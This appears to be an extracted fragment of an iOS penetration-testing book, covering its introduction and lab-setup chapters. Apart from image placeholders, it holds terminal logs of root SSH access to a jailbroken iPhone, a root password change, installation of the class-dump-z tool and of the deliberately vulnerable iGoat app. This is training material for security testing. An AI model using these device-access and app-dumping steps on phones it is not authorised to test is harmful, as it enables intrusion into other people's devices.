# **Chapter 1 – Introducing iOS Application Security**







Hello World

Learning iOS Penetration Testing







#### Hello World

### Learning iOS Penetration Testing

















iOS Secure boot chain





## **Chapter 2 – Setting up Lab for iOS App Pentesting**





Cancel

Already backup

















```
Last login: Sat Aug 1 09:48:12 on console
Swaroops-MacBook-Pro:~ swaroopyermalkar$ ssh root@192.168.0.100
root@192.168.0.100's password:
Swaroops-iPhone:~ root#
Swaroops-iPhone:~ root# ls /
Applications@ User@
                    data.tar.lzma mnt/
                                           usr/
Developer/
             bin/
                    dev/
                                  private/ var@
                                  sbin/
Library/
             boot/
                    etc@
                                           xuanyuansword*
             cores/ lib/
System/
                                  tmp@
                                           xuanyuansword.installed
Swaroops-iPhone:~ root#
```



Swaroops-MacBook-Pro:~ swaroopyermalkar\$

Swaroops-MacBook-Pro:~ swaroopyermalkar\$ ssh root@192.168.0.100

root@192.168.0.100's password:

Swaroops—iPhone:∼ root# passwd

Changing password for root.

New password:

Retype new password:

Swaroops-iPhone:∼ root#

Swaroops-iPhone:∼ root#















```
login as: root
 root@10.88.246.199's password:
 Swaroops-iPhone:~ root# cd /tmp
 Swaroops-iPhone:/tmp root#
 Swaroops-iPhone:/tmp root# tar -xvzf class-dump-z 0.2-0.tar.gz
 LICENSE
 README
 iphone armv6/
 iphone armv6/class-dump-z
 iphone armv6/README
 linux x86/
 linux x86/.DS Store
 linux x86/class-dump-z
 linux x86/README
 mac x86/
 mac x86/class-dump-z
 win x86/
 win x86/.DS Store
 win x86/class-dump-z.exe
 Swaroops-iPhone:/tmp root#
Swaroops-iPhone:/tmp root#
Swaroops-iPhone:/tmp root# cd iphone_armv6/
Swaroops-iPhone:/tmp/iphone_armv6 root# cp class-dump-z /usr/bin
Swaroops-iPhone:/tmp/iphone armv6 root#
Swaroops-iPhone:/tmp/iphone armv6 root# class-dump-z
Usage: class-dump-z [<options>] <filename>
where options are:
 Analysis:
             Convert undeclared getters and setters into properties (propertiz
   -p
   -h proto Hide methods which already appears in an adopted protocol.
   -h super Hide inherited methods.
   -y <root> Choose the sysroot. Default to the path of latest iPhoneOS SDK, o
   -u <arch> Choose a specific architecture in a fat binary (e.g. armv6, armv7
, etc.)
  Formatting:
   -a
            Print ivar offsets
            Print implementation VM addresses.
   -A
            Show additional comments.
   -k
   -k -k
             Show even more comments.
             Show pointer declarations as int *a instead of int* a.
   -R
   -N
             Keep the raw struct names (e.g. do no replace __CFArray* with CFA
rrayRef).
   -b
            Put a space after the +/- sign (i.e. + (void)... instead of +(voi
d)...).
```





```
₱ 10.88.246.8 - PuTTY

                                                - - X
login as: root
root@10.88.246.8's password:
Swaroops-iPhone:~ root# cd /tmp
Swaroops-iPhone:/tmp root#
Swaroops-iPhone:/tmp root# installipa -c iGoat.ipa
Clean installation enabled.
Will not restore any saved documents and other resou
rces.
Analyzing iGoat.ipa...
Installing iGoat (v2.3)...
Installed iGoat (v2.3) successfully.
Cleaning old contents of iGoat...
Swaroops-iPhone:/tmp root#
Swaroops-iPhone:/tmp root#
```

